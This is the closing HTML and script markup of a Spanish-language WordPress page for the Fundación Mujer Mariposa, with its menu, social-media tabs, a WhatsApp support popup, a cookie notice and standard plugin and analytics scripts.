    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2025 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var jfla = []</script>
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews-nulled_v9.0.5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="estp-tab-overlay"></div>

            <style>
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element{
            background-color: #ffffff !important;
            color: #dd7373 !important;
          }
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element:hover{
            background-color: #dd4d4d !important;
            color: #cccccc !important;
          }
        </style>
    
    <div class="estp-tab-wrapper estp-template-3 estp-rht-side-tab estp-fixed estp-MowmLSXMTJ">
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Facebook</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-2.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Youtube</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-4.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Instagram</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-5.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Linkedin</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-6.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Twitter</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://twitter.com/FMujerMariposa" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-3.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">E-mail </span>
		</div>

		
<div class="estp-tab-element">
	<a href="mailto:fundacionmujermariposa@gmail.com" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
		<i class="fa fa-envelope"></i>
		
			</span>
	</a>
</div>

	</div>
</div>				<script type="rocketlazyloadscript">
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-148751173-12', 'auto')
	              	ga('send', 'pageview')
				</script>
				<style data-id="mpc-massive-styles">.mpc-column[data-column-id="mpc_column-886921eee898438"] {text-align: center;}</style>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

			<div class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div class="wws-popup__header">

			<!-- Popup close button -->
			<div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper">
				<div class="wws-popup__support-img-wrapper wws-shadow">
											<img class="wws-popup__support-img" src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-7.26.00-PM.jpeg" alt="WeCreativez WhatsApp Support" width="50" height="50">
									</div>
				<div class="wws-popup__support wws-shadow">
					<div class="wws-popup__support-about wws--text-color wws--bg-color">
						¡Nuestro equipo esta aquí para responder sus preguntas!					</div>
					<div class="wws-popup__support-welcome">
						???? Hola, ¿Cómo puedo ayudar?					</div>
									</div>
			</div>
			<!-- Popup support -->

			<!-- Popup input -->
			<div class="wws-popup__input-wrapper wws-shadow">
				<input type="text" class="wws-popup__input" placeholder="Responder a Fundación Mujer Mariposa..." autocomplete="off">
				<svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
					<style type="text/css">
					.wws-lau00001{fill:#7732c180;}
					.wws-lau00002{fill:#7732c1;}
					</style>
					<path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
					<path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
				</svg>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup input -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->


	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Hola, ¿Cómo podemos ayudarle?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1756939231' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.fundacionmujermariposa.org\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.fundacionmujermariposa.org\/wp-content\/uploads\/sb-facebook-feed-images\/"};
var cffOptions = {"placeholder":"https:\/\/www.fundacionmujermariposa.org\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.fundacionmujermariposa.org\/wp-content\/uploads\/sb-facebook-feed-images\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=1756939231" id="cffscripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/silicon-counters/framework/assets/js/silicon-counters.js?ver=1756939231" id="silicon-counters-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.fundacionmujermariposa.org\/tag\/revolucion-mujer-diamante","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.fundacionmujermariposa.org","zoom_button":"0","autoload_limit":"10","autoload_content":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/js/html5shiv.min.js?ver=7.1.9" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.fundacionmujermariposa.org\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198408153\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.fundacionmujermariposa.org\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "198408153", "0" ]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6-beta.32" id="wws-input-mask-js" defer></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"34654463911","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/www.fundacionmujermariposa.org\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"3728","current_page_url":"https:\/\/www.fundacionmujermariposa.org\/indalecio-castellanos-la-voz-de-las-mariposas-que-escriben\/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/www.fundacionmujermariposa.org\/wp-admin\/admin-ajax.php?ver=6921eee7e2ba9","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Indalecio Castellanos la voz de las mariposas que escriben%0A\r\nPage URL: https:\/\/www.fundacionmujermariposa.org\/indalecio-castellanos-la-voz-de-las-mariposas-que-escriben\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","version":"2.1.0","security_token":"8038b1d4d6"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1756939231" id="wws-public-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=1756939231" id="jnews-social-login-style-js" defer></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=1756939231" id="jnews-select-share-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=1756939231" id="jnews-weather-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=1756939231" id="jnews-push-notification-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1756939231" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-essential/assets/js/analytics.js?ver=1756939231" id="jnews-analytics-js" defer></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org?tag=revolucion-mujer-diamante","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org\/tag\/revolucion-mujer-diamante\/","name":"Revoluci\u00f3n Mujer Diamante"}}]}</script>

		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom"><div class="cookie-notice-container"><span class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span class="cn-buttons-container"><a href="#" class="cn-set-cookie cn-button" style="background-color: #00a99d">Aceptar</a><a href="https://www.fundacionmujermariposa.org/privacy-policy/" target="_blank" class="cn-more-info cn-button" style="background-color: #00a99d">Política de privacidad</a></span><span class="cn-close-icon"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763831528 -->